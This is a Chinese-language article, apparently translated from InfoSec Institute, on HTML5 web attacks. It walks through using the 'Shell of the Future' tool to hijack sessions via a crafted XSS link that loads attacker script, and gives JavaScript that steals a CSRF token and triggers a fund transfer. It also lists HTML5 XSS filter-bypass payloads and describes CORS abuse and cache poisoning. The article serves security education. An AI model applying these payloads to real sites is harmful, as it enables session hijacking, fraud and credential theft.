HTML5 是下一代的HTML,HTML5赋予网页更好的意义和结构。更加丰富的标签将随着对RDFa的,微数据与微格式等方面的支持,构建对程序、对用户都更有价值的数据驱动的Web。基于HTML5开发的网页APP拥有更短的启动时间,更快的联网速度。本文详细介绍了HTML5的普及,带来的新的安全威胁。
一、CORS(Cross-Origin Resource Sharing) 跨域资源共享
为了构建高品质的网站,以及满足日益增长的用户需求,HTML5针对SOP(同源策略)放宽了一些限制,简单的说,同源策略允许来自同一站点的页面访问其页面的方法和属性等,但限制了跨域调用其他页面的方法和属性。现在HTML5放宽了这些限制,XMLHttpRequest Level 2新增了功能CORS协议,允许Ajax发起跨域的请求,浏览器是可以发起跨域请求的,比如你可以外链一个外域的图片或者脚本。但是Javascript脚本是不能获取这些资源的内容的,它只能被浏览器执行或渲染。
COR是页面层次的控制模式。每一个页面需要返回一个名为‘Access-Control-Allow-Origin’的HTTP头来允许外域的站点访问。你可以仅仅暴露有限的资源和有限的外域站点访问。在COR模式中,访问控制的职责可以放到页面开发者的手中,而不是服务器管理员。当然页面开发者需要写专门的处理代码来允许被外域访问。
所以只要b.com允许,a.com可以使用ajax获取A上任意数据,国外安全研究者Lava Kumar开发了一款工具“Shell of the future”。
Shell of the Future 是一个反向Web Shell处理工具(Reverse Web Shell handler)。利用跨站脚本攻击或浏览器地址栏注入javascript以后,Shell of the Future可进行劫持会话。 它利用了HTML5支持的Cross Origin Requests,可以绕过一些反会话劫持的方法,如HTTP-Only限制的cookie,帮定IP地址的会话ID。
如何使用该工具:
1、下载并解压该工具,双击“Shell of the Future.exe”,会弹出一个窗口。
2、输入任意端口,点击“Start”。
3、使用浏览器访问http://127.0.0.1:8008/sotf.console (firefox效果最佳)
4、不出问题,你将看到以下画面。(Shell of the Future有两个JavaScript的exp- e1.js和e2.js,我们可以利用XSS漏洞将其嵌入到受害者的浏览器)
5、当一个用户登录下面的测试网站:
http://www.testfire.net/bank/login.aspx (admin/admin)
该站点的搜索功能粗在一个XSS漏洞,http://www.testfire.net/search.aspx?txtSearch=%3Cscript%3Ealert%2812%29%3C%2Fscript%3E
6、攻击者发送一个恶意链接给用户,如下:
http://www.testfire.net/search.aspx?txtSearch=%3Cscript%20src=%22http://127.0.0.1:8008/e1.js%22%3E%3C/script%3E

7、当用户点击之后,攻击者的IP地址将会发送给攻击者,然后点击“Hijack Session”:

8、点击Hijack Session之后,将出现如下画面:
二、窃取CSRF令牌(token)
目前很多互联网站点都在使用token来防御CSRF攻击,但是随着HTML5技术的普及,攻击者很有可能窃取到CSRF的token,如果CSRF token的请求URL(GET请求),利用前面提到的CORS协议,攻击者可以注入一个CSRF payload跨域请求到目标站点上。当然,利用的话需要服务端添加一个HTTP 头字段“origin”,并且需要设置该属性withCredentials为true,让我们来看看如何利用:
1、某用户登录www.bank.com。
2、假设该站点有CSRF保护,即在表单提交的地方添加了隐藏的token,然后发送GET请求到服务端进行验证,如下:
3、攻击者通过email、IM聊天工具或其他方式发送一个恶意站点ww.attackersite.com4、攻击者可以提交一个Ajax请求到www.bank.com并且执行一些操作,但是需要知道CSRF的token值。5、所以攻击者需要窃取到token令牌,然后进行CSRF攻击。
6、攻击者编写了下面的一段代码,发送Ajax请求到ConfirmTransfer.jsp页面并接受其响应,在返回的数据包中搜索csrfToken,找到后,另外一个Ajax请求被发送,其中包含了CSRF token。
<!DOCTYPE html><html><head><script>function testing(){var xmlhttp;if (window.XMLHttpRequest) { xmlhttp=new XMLHttpRequest(); }else { xmlhttp=new ActiveXObject("Microsoft.XMLHTTP"); } xmlhttp.open("GET","http://bank/Myapp/ConfirmTransfer.jsp",false); xmlhttp.send();if(xmlhttp.status==200){var str=xmlhttp.responseText;var n=str.search("csrfToken");var final=str.substring(n+18,n+28);var url = "http://bank/Myapp/TransferFund.jsp?datum1%2F=06-06-2013& Account=1234&csrfToken=" + escape(final); xmlhttp.open("GET", url, true); xmlhttp.send();}}</script></head><body onload="testing();"></body></html>
以上的一切操作全在后台进行,用户完全不知情,因此,在HTML5中,攻击者完全可能获取到CSRF TOKEN和执行一些操作。#p#
三、访问内部服务器:
很多互联网公司除了有ONLINE对外的业务之外,在内部也用着很多的应用,如财务管理系统、员工管理系统以及其他的一些内部社区等,很多开发者为了各个应用之间调用简洁方便,在很多应用中都添加了以下头:
Control-Allow-Origin: *
攻击者可以利用社会工程学,让内部用户点击一个链接,然后攻击者就可以访问到内部的一些资源,以下为操作步骤:
1、员工登录到内部的某应用,如www.internalurl.com
2、internalurl服务器返回的响应头设置了Access-Control-Allow-Origin: *(允许任何域发起的请求都可以获取当前服务器的数据。)
3、员工受到一封邮件,点击了链接 – www.malicioussite.com
4、这个站点包含了正常的UI内容,所以员工一般不会察觉,但是,该页面包含了一段javascript代码。
5、该javascript代码会发送一个XMLHttpRequest请求。
6、分析返回的数据包,并把它发送到攻击者的服务器。
7、攻击者获取到公司内部站点的相关信息。#p#
四、HTML5新的XSS攻击载体
直到现在,还有很多开发者总喜欢开发自己定义的XSS黑名单过滤器,以阻止XSS攻击,包含了大多网络上常见的XSS利用的代码,如img、script等,HTML5中引入了很多新的标签属性,如audio和vedio标签,新的标签带来了新的事件,会绕过现有的过滤器,以下为收集的HTML5存在跨站的标签:
<video> <source onerror=”javascript:alert(1)”><video onerror=”javascript:alert(1)”><source><audio onerror=”javascript:alert(1)”><source><input autofocus onfocus=alert(1)><select autofocus onfocus=alert(1)><textarea autofocus onfocus=alert(1)><keygen autofocus onfocus=alert(1)><button form=test onformchange=alert(2)>X <form><button formaction=”javascript:alert(1)”
五、离线Web应用缓存中毒:
大部分浏览器都支持HTML离线缓存技术,如Google Chrome, Mozilla, Opera以及Safari,在给用户带来便捷的同时,也引发了一些列的安全威胁,如很有可能遭受“缓存中毒”的攻击。如果攻击者在网站上嵌入特定的JS文件,能够控制用户的账户。HTML5提供了manifest功能,它是html5提供的离线web应用解决方案,它的作用有两个:
1. 连网情况下,访问使用manifest的页面时(之前曾经访问过),会先加载一个manifest文件,如果这个manifest文件没有改变,页面相关的资源便都来自浏览器的离线缓存,不会再有额为的网络请求,从而大大提高页面相应时间
2. 断网时,在浏览器地址栏输入页面url,仍然能够正常显示页面,以及正常使用不依赖ajax的功能
利用这个功能,攻击者可以窃取用户的凭据,利用方法如下:
1、某黑木耳在星巴克链接到了一个不安全的WI-FI网络环境。(攻击者打造)
2、该黑木耳登录新浪微博,攻击者可劫持。
3、攻击者设置该网站返回一个页面,该页面包含了一个隐藏的iframe,提示新浪微博登陆。
4、由于该网络是由攻击者控制,所以他提供的新浪微博登陆页面中包含了manifest属性,除了可以当场劫持到黑木耳的微博帐号密码之外,后面还可以长期劫持。
5、当黑木耳喝完老干妈牌拿铁之后,拿着心爱的神舟牌笔记本回家之后,想继续晒自己的照片,继续登录微博。
6、浏览器会从缓存中载入伪造的登录页面。
7、帐号密码随后会发送到攻击者。
因此,通过manifest属性可以窃取用户的凭据,以上都是一些已经研究出来的攻击手法,相信随着HTML5的高度发展,未来几年内会出现更多的攻击手法。
原文地址:http://resources.infosecinstitute.com/demystifying-html-5-attacks/